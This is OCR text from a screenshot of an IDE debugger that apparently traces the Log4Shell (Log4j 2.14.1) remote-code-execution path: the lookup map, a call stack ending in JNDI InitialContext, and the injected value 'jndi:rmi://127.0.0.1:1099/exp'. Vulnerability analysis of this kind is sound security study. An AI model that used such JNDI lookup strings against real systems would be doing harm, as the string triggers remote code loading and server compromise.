 log4j-rce-poc – Interpolator.java [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
Project
Project
ntext.java
Log4j2RCEPoc.java
MessagePatternConverter.java
PatternFormatter.java
StrSubstitutor.java
Interpolator.java
Database
Maven
ContextMapLookup
DateLookup
EnvironmentLookup
EventLookup
Interpolator
JavaLookup
JmxRuntimeInputArgumentsLo
JndiLookup
214 final String name = var.substring(prefixPos + 1); var: "jndi:rmi://127.0.0.1:1099/exp Reader Mode
215 final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@1954 strLoo
216 if (lookup instanceof Config
217 ((ConfigurationAware) lo
218 }
219 String value = null; value:
220 if (lookup != null) {
221
strLookupMap = {HashMap@1950} size = 12
"date" -> {DateLookup@1971}
"java" -> {JavaLookup@1973}
"marker" -> {MarkerLookup@1975}
"ctx" -> {ContextMapLookup@1977}
"lower" -> {LowerLookup@1979}
"upper" -> {UpperLookup@1981}
"jndi" -> {JndiLookup@1954}
"main" -> {MapLookup@1984}
"jvmrunargs" -> {JmxRuntimeInputArgumentsL
"sys" -> {SystemPropertiesLookup@1988}
"env" -> {EnvironmentLookup@1990}
"log4j" -> {Log4jLookup@1992}
Debug:
Log4j2RCEPoc
Main
Debugger
Console
Frames
"main"@1 in group "main": RUNNING
marker, ctx, lower, upper, jndi, m... View
lookup:417, InitialContext (javax.naming)
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
name = "rmi://127.0.0.1:1099/exp"
lookup = {JndiLookup@1954}
value = null
Structure
Favorites
Run
Debug
TODO
Problems
Profiler
Terminal
Build
Dependencies
1 Event Log